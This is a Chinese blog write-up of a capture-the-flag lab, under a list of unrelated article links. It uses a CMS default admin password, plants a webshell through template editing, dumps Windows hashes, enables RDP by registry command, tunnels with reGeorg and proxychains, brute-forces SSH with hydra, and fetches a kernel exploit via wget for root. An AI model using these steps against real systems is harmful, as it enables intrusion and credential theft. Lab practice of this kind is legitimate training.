- 1pc端vue项目打开pdf文件;网页查看pdf文件;浏览器直接打开pdf文件_vue 打开pdf 文档只知道网址

- 2通过一个例子演示golang调用C语言动态链接库中的函数

- 3Windows10系统下使用FileZilla传输文件时,出现“状态: 尝试连接“ECONNREFUSED - 连接被服务器拒绝”失败。错误: 无法连接到服务器”错误,完美解决_如何把文件发到windows服务器上服务器拒绝连接

- 415个高并发系统设计锦囊,建立并发思维!_高并发设计

- 5长短期记忆网络(Long Short-Term Memory networks, LSTM)

- 6排序(归并排序)_10给数的二路归并排序,每趟比较次数

- 7matplotlib——pyplot使用简介_matplotlib.pyplot库的作用

- 8用Python赚钱的5个方法,教你业余时间月赚几千外快_python练题挣钱

- 9conda/Scripts文件下找不到conda.exe文件了_找不到conda可执行文件

- 10TensorFlow 实战案例:CNN-LSTM 混合神经网络气温预测(附 Python 完整代码)

获取getshell以及内网渗透_getshell 后下载

赞

踩

记一次靶场练习实验

实验工具

VMware Workstation 15 Player

百度云链接 提取码:xbb5

搭建环境

1.外网靶场 IP:192.168.100.130 NAT模式

2.调整物理机的网卡VMnet8的ipv4为192.168.100.1

3.期间不允许使用虚拟机

实验要求

在两个靶场中找出三个flag

实验步骤

1.信息收集

进入网页之后发现是yxcms,可百度搜索与yxcms的相关信息。

第一个Flag(弱口令)

百度搜索yxcms的后台登陆页面,以及管理员的默认账号密码,看是否有弱口令的存在。

后台登陆页面为:http://192.168.100.130/index.php?r=admin

管理员的默认账号:admin 密码:123456

发现登陆成功,后台存在弱口令

进入后台之后找到前台模板模块,点击模块管理

发现页面的内容是可以编辑的,这是就可以想到将首页的代码直接改为大马的代码,重新刷新首页,发现成功显示的我们的大马文件

上传大马之后,直接执行命令,使用whoami查看权限

发现已经是system权限,所以就不用再提权了。此时我们应该考虑的就是想办法查看登录主机的密码。

由于没有登陆过虚拟机,系统中就没有缓存,所以mimikatz不能显示出密码,在这里我推荐一款密码查看工具:QuarksPwDump,这个工具可以导出密码的哈希值,然后直接百度搜索MD5,解密即可。

Windows系统中,可将QuarksPwDump.exe上传至C://Windows/temp下,(可读可写可执行),然后在执行命令模块中,将C:/WINDOWS/Temp/QuarksPwDump.exe写入命令行

得到了--dump-hash-local之后,复制,再次执行命令C:/WINDOWS/Temp/QuarksPwDump.exe --dump-hash-local导出哈希值

经过MD5的解密,密码为Hallo

此时就可以远程登录主机了,但是有一个前提,使用命令netstat -ano查看是否开放了3389端口。

确认3389端口开放之后,使用物理机,win+R之后输入mstsc启用远程桌面。输入IP之后,使用刚才导出的账号以及密码

注:如果对方未开启3389的话使用一句话命令REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f打开3389端口

此时就找到了flag1。原来藏在这丫。

寻找第二个Flag(hydra密码爆破)

进入主机之后,使用ipconfig查看主机IP

由此可以猜想内网的IP为172.16.1.1

桌面上有一个xshell的工具,是这台主机连接内网的工具,点开之后可以看到内网的IP确实为172.16.1.1,还得到了内网的用户名为admin

当连接的时候却需要爆破密码,这时就需要用到kali中的工具hydra。

这是就又涉及到了端口转发,通过大马上传reGeorg-master中的tunnel.nosocket.php文件到网站目录,打开之后,能够成功使用

然后运行kali中的reGeorgSocksProxy.py文件,使用命令python reGeorgSocksProxy.py -u http://192.168.100.130/tunnel.nosocket.php运行成功之后,需要用到kali中一款叫proxychains

首先修改proxychains中的配置文件,使用命令vi /etc/proxychains.conf打开配置文件之后找到最底部,将socks4修改为socks5 127.0.0.1 8888写完之后,wq保存退出

输入proxychains ssh 172.16.1.1登录内网但是需要输入password,此时就要用到工具hydra进行密码爆破,先使用命令gedit pass.txt自己写入一个字典文件,==(切记:写完最后一行之后千万不要点击回车,直接保存退出)==直接运行hydra使用命令proxychains hydra -l admin -p pass.txt ssh://172.16.1.1然后成功爆破出密码为123456

此时返回外网主机,通过xshell连接内网主机。成功进入主机之后我有个习惯,就是使用history查看管理员历史输入,然后发现了第二个flag

寻找第三个Flag(Linux提权)



通过上一步的密码爆破,输入id查看用户权限,

发现是普通用户权限,所以需要进行提权操作,输入命令uname -a查看系统信息



内核版本为2.6.18-194,使用相应的exp进行提权操作,将找到的exp通过大马上传至外网主机的目录下,然后通过命令wget 172.16.1.2/exp1 -O exp1进行下载操作,将exp1下载至内网目录下。



通过命令chmod 777 exp1修改exp1的权限为可读可写可执行,之后运行exp1成功提权为root用户。提权成功最明显的区别就是$和#的区别

通过ls查看当前目录下的文件,发现了第三个flag,本次实验结束!!!

[1]: http://meta.math.stackexchange.com/questions/5020/mathjax-basic-tutorial-and-quick-reference

[2]: https://mermaidjs.github.io/

[3]: https://mermaidjs.github.io/

[4]: http://adrai.github.io/flowchart.js/